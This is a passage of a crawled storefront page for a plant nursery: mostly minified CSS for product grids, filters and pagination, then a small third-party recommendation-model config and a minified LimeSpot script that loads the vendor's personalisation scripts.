0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:Assistant,sans-serif;font-weight:600}#paginationnew .page-numbers{background-color:#f0f0f0;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px}#paginationnew .page-btn.item-selected{background:#04a754!important;font-weight:700;color:#fff}#paginationnew .page-btn:hover{text-decoration:underline;color:#000}#paginationnew .page-btn{cursor:pointer;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out;border:1px solid transparent;width:35px;height:35px;color:#666;text-decoration:none;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;word-break:normal;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}#paginationnew #next-page,#paginationnew #prev-page{background-color:#f0f0f0;border-radius:50%;margin-left:5px;margin-right:5px;border:1px solid transparent;cursor:pointer;min-height:35px;min-width:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#paginationnew svg path{fill:#04A754!important}@media (max-width:1024px){.parent-containercat{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.parent-containercat .sidebar{margin-bottom:20px}.parent-containercat .main-content{padding:0}.parent-containercat .product-grid{grid-template-columns:repeat(2,1fr)}}#search-results .product-info.product-content.product-card-items-wrapper .productView-zone{margin-left:0;display:none}#search-results .product-info.product-content.product-card-items-wrapper .productView-brand{margin-left:0!important;display:none}#search-results .product-info.product-content.product-card-items-wrapper .price-container *{color:#000}.parent-containercat .sidebar ul{max-height:260px;overflow:auto;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out;scroll-behavior:smooth}.parent-containercat .sidebar ul::-webkit-scrollbar{width:5px}.parent-containercat .sidebar ul::-webkit-scrollbar-track{background:#f1f1f1}.parent-containercat .sidebar ul::-webkit-scrollbar-thumb{background:#888}.parent-containercat .sidebar ul::-webkit-scrollbar-thumb:hover{background:#555}.parent-containercat .sidebar .filter-section{padding:0}.parent-containercat .sidebar .filter-section>*{padding:7.5px 15px}.parent-containercat .sidebar .filter-section li{margin-top:0}@media only screen and (min-width:769px){#search-results{position:absolute}}@media (max-width:768px){.parent-containercat .header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.parent-containercat .filter-button,.parent-containercat .sort-dropdown{width:100%;margin:5px 0}#search-results a.fs-product-image-link.svelte-133i5ix{display:inline-block;width:20%;float:left}#search-results .product-info.product-content.product-card-items-wrapper{display:inline-block;vertical-align:middle;text-align:left;float:left;width:70%;padding-left:10px;padding-top:0;padding-bottom:0;padding-right:0}#search-results .productView-preOrder{display:none}#search-results .parent-containercat .product-item{width:calc(100% - 10px)!important;display:block!important}#search-results .product-info.product-content.product-card-items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:-webkit-fill-available;max-width:calc(80% - 10px)}#search-results .product-info.product-content.product-card-items-wrapper a.title-container{margin-left:0!important;width:100%;justify-items:flex-start}#search-results .product-info.product-content.product-card-items-wrapper .title-wrapper{text-align:left}#search-results .product-info.product-content.product-card-items-wrapper .price-container{text-align:left}#search-results .product-info.product-content.product-card-items-wrapper .title-wrapper em{text-decoration:underline}}@media (max-width:480px){.parent-containercat .sidebar h3{font-size:14px}.parent-containercat .sidebar li{font-size:14px}.parent-containercat .growing-zone,.parent-containercat .price,.parent-containercat .rating,h4{font-size:14px}}@media only screen and (max-width:550px){.product-item .productView-preOrder,.product-item span.out-of-stock{font-size:16px}.parent-containercat .product-grid{gap:10px}}@media only screen and (max-width:550px){.productView-zone{margin-left:auto;margin-right:auto;max-width:100%;font-size:10px}.productView-brand{text-align:center;margin-left:auto!important;margin-right:auto!important}.fs-app-content-center-block .product-container .product-content .product-info{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto}.parent-containercat .title-wrapper{text-align:center}.parent-containercat .price-container.fs-serp-price.price-regular{width:100%;text-align:center}.parent-containercat .product-item .product-swatches.svelte-16vd5f6{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.parent-containercat .product-item .swatches-container.svelte-16vd5f6{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.related-productspro .productView-zone{font-size:11px}}body.page-type-category .container,body.page-type-search .container{max-width:100%}.removable-tag.svelte-hn2xoj{border:1px solid #ccc;color:#000;letter-spacing:.25px;font-size:14px;font-weight:400;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;cursor:pointer;opacity:.8;-webkit-transition:.2s opacity ease-in-out;transition:.2s opacity ease-in-out}.removable-tags-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:7px;-ms-flex-wrap:wrap;flex-wrap:wrap}#top-headcon .fs-top-right-block.svelte-3074n7.svelte-3074n7{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:10px}#top-headcon .button-wrapper.svelte-14zmh7s{border:1px solid #000;font-weight:400;letter-spacing:.25px;font-size:14px;min-width:100px;cursor:pointer;height:33px;margin-right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:unset;box-sizing:unset}#top-headcon .button-wrapper{padding:10px;margin:auto}#top-headcon .select-wrapper.svelte-746gzo{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:13px;min-width:150px;height:35px}#top-headcon .select-wrapper .fs-select.svelte-746gzo{height:inherit;color:#000;border:1px solid #ccc;display:-webkit-box;display:-ms-flexbox;display:flex}#top-headcon .select-wrapper .select__trigger.svelte-746gzo{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 10px;cursor:pointer;width:100%}#uio .product-item.fs-results-product-card a{display:block}#top-headcon .select-wrapper .custom-options.svelte-746gzo{position:absolute;display:block;top:70%;left:0;right:0;background:#fff;-webkit-transition:all .3s;transition:all .3s;opacity:0;visibility:hidden;pointer-events:none;z-index:3;margin-top:2px;border:1px solid #ccc;border-top:0}#top-headcon .select-wrapper.fs-select-open .custom-options{opacity:1;visibility:visible;pointer-events:all;top:100%}#top-headcon .select-wrapper .custom-option.svelte-746gzo{position:relative;display:block;padding:0 10px;line-height:30px;cursor:pointer;-webkit-transition:all .2s;transition:all .2s}#top-headcon .select-wrapper .custom-option.selected.svelte-746gzo{color:#fff;background-color:#dfdfdf;outline:1px solid #ccc}#top-headcon .select-wrapper.fs-select-open .arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#top-headcon .select-wrapper .arrow{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.sidebar.hidden-filters{display:none}#uio.filters-hidden{display:-webkit-box;display:-ms-flexbox;display:flex}.search-results{max-height:366px!important}.bestmtnl.fs-top-right-block.svelte-3074n7{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.parent-containercat #top-headcon .fs-top-container.fs-top-container-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}.parent-containercat #top-headcon .fs-top-container.fs-top-container-desktop .fs-top-bottom-block{display:none}.parent-containercat #top-headcon .button-wrapper{padding:0}.parent-containercat #top-headcon .fs-top-left-block{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.parent-containercat .totalcountrating{color:gray;font-size:14px;font-weight:400}.parent-containercat #top-headcon span.removable-tag-remove-button{display:-webkit-box;display:-ms-flexbox;display:flex}.parent-containercat #top-headcon span.removable-tag-text.fs-removable-tag-text{margin-right:5px}@media (max-width:767px){.parent-containercat #top-headcon .fs-top-container.fs-top-container-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;gap:10px;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;position:relative}#top-headcon .button-wrapper{margin:0}.bestmtnl.fs-top-right-block.svelte-3074n7{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.parent-containercat #top-headcon .fs-top-left-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.parent-containercat #top-headcon .button-wrapper{color:#747a80}.parent-containercat #top-headcon .fs-num-results{margin-top:10px}.parent-containercat #top-headcon .fs-top-container.fs-top-container-desktop .fs-top-bottom-block{display:block}.filters-button-wrapper-onup{position:absolute;top:0}.button-wrapper.svelte-14zmh7s.fs-filters-btn-visible{visibility:hidden}}.starsforrate{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:20px;font-family:Times;line-height:1}.starsforrate::before{content:'★★★★★';letter-spacing:3px;-webkit-background-clip:text;-webkit-text-fill-color:#008000;text-fill-color:#04a754}.parent-containercat .sidebar li.selectchek .checkbox{width:100%!important}.parent-containercat .sidebar li.selectchek .checkbox span.checkbox-label{width:-webkit-fill-available!important}h1.searchHeading{text-align:center;font-size:30px;margin-top:0}@media only screen and (max-width:550px){h1.searchHeading{font-size:20px}}.form-field.is_Warranty label>img{height:30px;margin-right:5px}.cust_price_container dd.productView-info-value small,.form-field.is_Container.Size>label>small,.form-field.is_Warranty label small,span.preorder_popup_trigger{background:0 0!important;color:#000!important;font-size:16px!important;border:1px solid #000!important;min-width:25px;width:25px!important;height:25px!important}#product-listing-container article.card{border-radius:0;margin-left:0;margin-right:0;margin-top:0;margin-bottom:20px;max-width:100%;-webkit-box-shadow:none;box-shadow:none}#product-listing-container .card-img-container{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex}#product-listing-container .product span.stock-out-overlay{background-color:rgba(62,63,64,.8);font-weight:lighter;text-shadow:none;padding:4px 8px}#product-listing-container .card-img-container .card-image{position:relative}#product-listing-container .card-img-container::after{display:none}#product-listing-container .product p.card-text[data-test-info-type=brandName]{font-size:15px}#product-listing-container h3.card-title a{color:green;font-weight:700;font-size:18px}#product-listing-container span.price{font-size:15px;color:#333!important;font-weight:500}#product-listing-container .pagination-item--next,#product-listing-container .pagination-item--previous{float:unset}@media only screen and (min-width:801px){body.page-type-brand #main-content .page,body.page-type-category #main-content .page{display:-webkit-box;display:-ms-flexbox;display:flex}}article.card .product-swatches{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}article.card .product-swatches span.swatch{width:25px;height:25px;border-radius:15px;margin-right:5px;margin-bottom:5px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}article.card .blue_badge,article.card .red_badge{position:absolute;bottom:5px;padding:5px;color:#fff;line-height:1;z-index:1;border-radius:3px;font-size:20px;font-weight:600}article.card .blue_badge{background:#00f;left:5px}article.card .red_badge{background:#b30000;right:5px}span.stock-out-overlay+span.stock-out-overlay{display:none}@media only screen and (max-width:800px){.oneColumn.filterSearchContainer{top:45px!important}}@media only screen and (min-width:768px){section.plant-care-section{margin-left:calc(-50vw + 50% - 10px)!important;padding-left:20px!important}.container-care.fullbleed-care section.plant-care-2g-section{margin-left:calc(-50vw + 50% - 10px)!important;padding-left:20px!important}section.plant-care-section .plant-care-content{padding:0 20px!important}.container-care.fullbleed-care section.plant-care-2g-section .plant-care-2g-content{padding:0 20px!important}}.productView-info-bulkPricing dl{margin:0}#filterSearchLoading{background:0 0!important}body.page-type-page.filterSearchpage #main-content>.container{max-width:100%!important}#faceted-search-container nav{display:none}nav#category_below_pagination{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}nav#category_below_pagination ul.navList{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:230px;position:relative;overflow:hidden;-webkit-transition:.5s cubic-bezier(0, 1, 0, 1);transition:.5s cubic-bezier(0, 1, 0, 1)}nav#category_below_pagination ul.navList li.navList-item{width:25%;min-width:300px}nav#category_below_pagination h2.sidebarBlock-heading{font-weight:lighter;font-size:25px;text-align:center}nav#category_below_pagination span#see_more{display:block;position:absolute;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:5px 10px;bottom:20px;margin:auto;left:0;right:0;background:#009405;color:#fff;border-radius:3px;cursor:pointer}nav#category_below_pagination span#see_more:before{display:block;content:'See More'}nav#category_below_pagination{position:relative;padding-bottom:40px}nav#category_below_pagination ul.navList.nav_open{max-height:10000px;-webkit-transition:1s ease-in-out all;transition:1s ease-in-out all}#category_below_pagination ul.navList.nav_open+span#see_more:before{content:'See Less'}.bottom-paginations,.top-paginations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.top-paginations{margin-bottom:10px}.AfterFilter .bottom-paginations,.AfterFilter .top-paginations{display:none}@media only screen and (max-width:1440px){nav#category_below_pagination ul.navList li.navList-item{min-width:280px}}@media only screen and (max-width:1310px){nav#category_below_pagination ul.navList li.navList-item{min-width:250px}}@media only screen and (max-width:1060px){nav#category_below_pagination ul.navList li.navList-item{width:33.33%}}@media only screen and (max-width:800px){nav#category_below_pagination ul.navList li.navList-item{width:50%}}@media only screen and (max-width:560px){nav#category_below_pagination ul.navList li.navList-item{min-width:210px}}@media only screen and (max-width:480px){nav#category_below_pagination ul.navList li.navList-item{width:100%;min-width:unset}}div[class*=kl-teaser-]{z-index:99!important}.AfterFilter .cat_description,.AfterFilter [data-content-region=category_below_content]{display:none}.mobile-filter-container{width:100%;height:54px}@media only screen and (min-width:801px){.mobile-filter-container{display:none!important}}p.popupHeading{font-size:18px;font-weight:700;margin-top:0;margin-bottom:.78571rem}ul.navPages-list.navPages-list-megamenu>li.navPages-item>a.navPages-action.navPages-action-desktop{font-weight:600;font-size:17px}.productView-options .form-field.form-field--increments{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView-options .form-field.form-field--increments label{margin-bottom:0;margin-right:10px}.productView-options .form-field.form-field--increments button{border:none;border-radius:0}.productView-options .form-field.form-field--increments .form-increment{border:1px solid #dfdfdf;border-radius:3px}.productView-options .form-field.form-field--increments button[data-action=dec]{border-right:1px solid #dfdfdf}.productView-options .form-field.form-field--increments button[data-action=inc]{border-left:1px solid #dfdfdf}.productView-options .form-field.form-field--increments button i.icon{width:1.5rem;height:1.5rem}.productView-options .form-field.form-field--increments button:not(:disabled):hover{background:#eee}.productView-options .form-field.form-field--increments button:not(:disabled) i.icon:hover svg{fill:#000}.productView-options .form-field.form-field--increments .form-increment input{font-size:16px}ul.navPages-list.navPages-list-megamenu>li.navPages-item>a.navPages-action.navPages-action-desktop:focus+.subMegaMenu{display:block;-webkit-animation:fadeIn .3s;animation:fadeIn .3s}#sitevibes-product-questions .sv-widget .sv-brand-kit-select__button__placeholder,#sitevibes-product-reviews .sv-product-review__list-container .sv-product-review-item__field-date,#sitevibes-product-reviews .sv-widget .sv-brand-kit-select__button__placeholder,.footer-copyright>.powered-by,.limespot-bundle-list-item-info span.ls-price,li.limespot-recommendation-box-item span.ls-price,span.ls-bundle-price-total.ls-price{color:#585858}.productView-options .productView-info-bulkPricing dd.productView-info-value a small{background:0 0!important;color:#000!important;font-size:16px!important;border:1px solid #000!important;width:25px!important;height:25px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;margin-left:10px;border-radius:15px;font-weight:lighter}.productView-options .productView-info-bulkPricing dd.productView-info-value a{color:purple;font-weight:700;text-transform:uppercase;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.custom_table{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);border-radius:5px;overflow:hidden}ul.custom_table li{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:-webkit-fill-available;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.custom_table li span{padding:5px 10px;background:#dfffdd;text-align:center}ul.custom_table li:first-child span{font-weight:600}ul.custom_table li span:last-child{background:0 0}@media only screen and (max-width:420px){ul.custom_table li span{padding:5px}}@media only screen and (max-width:370px){ul.custom_table li span{font-size:13px}}@media only screen and (max-width:350px){ul.custom_table li span{font-size:12px}}@media only screen and (min-width:801px){.sortpagination_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sortpagination_container .top-paginations{padding-top:.57143rem;line-height:1;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.top-paginations h2{font-size:14px;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;margin:0}.card-body .card-text{color:#333!important}.actionBar-section .form-label{color:#333!important;font-size:14px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:14px!important;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-label--inlineSmall small{color:#333!important;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.custom-page-sidebar li:hover{background-color:green!important;color:#fff;min-height:40px}.plant-care-2g-btn{display:inline-block;padding:12px 25px;background-color:green!important;color:#fff;text-decoration:none;border-radius:25px;font-size:16px;text-align:center}.green-button{display:inline-block;padding:10px 15px;color:#fff;background-color:green!important;text-decoration:none;border-radius:5px;font-weight:400;text-align:center}.viburnum-care-btn{display:inline-block;padding:12px 25px;background-color:green!important;color:#fff;text-decoration:none;border-radius:25px;font-size:16px;text-align:center}@media (max-width:768px){article.card .blue_badge{border-top-left-radius:0;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:0;left:0}article.card .red_badge{border-top-left-radius:6px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:6px;right:0}article.card .blue_badge,article.card .red_badge{position:absolute;color:#fff;line-height:1;z-index:1;font-size:12px;font-weight:600}.button-b{border-radius:20px!important;border:1px solid #dfdfdf;cursor:pointer;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;text-align:center;text-decoration:none;background-color:transparent;color:#fff;font-size:8px!important;padding:8px!important}.button-wrapper{padding:10px!important;margin:auto}.card3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:10px;border-radius:8px;overflow:hidden;-webkit-box-shadow:1px 2px 8px rgba(100,100,100,.3);box-shadow:1px 2px 8px rgba(100,100,100,.3);text-align:center;background-color:#953995;width:90%!important;height:240px!important}}.prodView_form_container div[data-product-option-change] div#klaviyo_bis_container{max-width:calc(100% - 70px)}.prodView_form_container div[data-product-option-change] form.form.form-wishlist{margin-top:-40px;float:right}.productView-options [data-product-option-change] .form-action{max-width:calc(100% - 70px)}limespot-box{padding-left:1rem;padding-right:1rem}div[id*=ezoic-pub-ad-placeholder]{min-height:250px}@media only screen and (max-width:440px){article.productView-description .tabs-contents h2{font-size:18px}}@media only screen and (min-width:801px){body.page-type-page .page>#custom-page-sidebar{width:25%}}@media only screen and (max-width:800px){body.page-type-page .page #custom-page-sidebar{float:left;width:100%}}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.5rem 0!important}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:8px 0 0 0!important}.limespot-recommendation-box-carousel-indicator{margin:auto 0!important;top:0!important;bottom:0!important;height:-webkit-max-content!important;height:-moz-max-content!important;height:max-content!important}.limespot-recommendation-box-carousel-indicator .recomm-arrow{margin:0!important}#sd-image-24431dc0-705f-4b3f-a2e0-9427945056f7{display:none!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:url("https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/320w/products/933/4189/Winter_Gem_Boxwoods_Growing_Next_to_Porch__25976.1576991736.jpg?c=2") no-repeat;opacity:calc(100 / 100);cursor:pointer;background-size:contain;height:auto;background-position:center center;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}@media only screen and (min-width:801px){.page-content.category-2 .productGrid .product{width:33.33%}}#ysw-search-filters-div .inner-box.slider{display:none!important}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x25:3d:3b:21:36:3c:34:21:42:32:3f:6b:44:32:28:2c:78:33:2d:7c:5f:36:28:37:53:57:37:55:4b;keras;ktp3r10d0owoea95r73nov70nv2r61l81lk0t7si5b1movm0ajmxrbsoeigzq6f9o0vad4f6","weights":"../weights/253d3b21.h5","biases":"../biases/253d3b21.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://edge.personalizer.io/storefront/2.0.0/js/bigcommerce/storefront.min.js?key=ngvc8-o1j5dg6rn3p7dd0qh-kqzul
body_size: 248
content:
!function(){if(window.LimeSpot=window.LimeSpot||{},!window.LimeSpot.runtime){var e=!1;try{e=window.sessionStorage.getItem("lsDisabled")}catch(e){}if(!e){var t=new URL(document.currentScript.src),r=t.origin,o=new URLSearchParams(t.search),i={},a="2bd870558cdcf7cc0fd0",c="https://storefront.personalizer.io";for(var n of o.keys())i[n]=o.get(n);var s;parseFloat(localStorage.getItem("lsContextExpires")),(new Date).getTime();window.LimeSpot.runtime={platform:"bigcommerce",apiBase:c,publicPath:r,params:i,hash:a,guid:s};var d={};for(var m of["https://edge.personalizer.io/runtime.2bd870558cdcf7cc0fd0.js","https://edge.personalizer.io/storefront/bigcommerce/main.2bd870558cdcf7cc0fd0.js"])p(m)}}function p(e){if(!d[e]){var t=document.createElement("script");t.async=!0,t.src=e+"?key="+i.key+"&shop="+i.shop,document.head.appendChild(t),d[e]=!0}}}();